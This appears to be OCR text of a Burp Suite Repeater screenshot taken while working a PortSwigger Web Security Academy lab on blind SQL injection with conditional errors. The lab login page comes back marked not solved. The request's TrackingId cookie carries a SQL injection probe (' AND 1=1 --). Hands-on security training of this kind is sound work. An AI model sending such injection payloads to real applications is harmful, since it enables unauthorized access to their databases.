 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND 1=1 --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in